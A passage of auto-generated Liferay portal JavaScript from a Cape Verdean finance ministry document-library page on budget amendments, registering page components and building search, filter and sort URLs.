Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2213260",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2213260\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d2213260\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2213260\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2213260\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3ddownloads","label":"Downloads","type":"item"},
{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,
"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"mzrx","element":"#mzrx","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"2213260","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"2213260","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("mzrx",new Component.default(context,
"#mzrx"),destroyConfig);else Liferay.component("mzrx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mzrx",new Component.default(context,"#mzrx"),destroyConfig);else Liferay.component("mzrx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.tgqu__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect":["https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["2213260"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet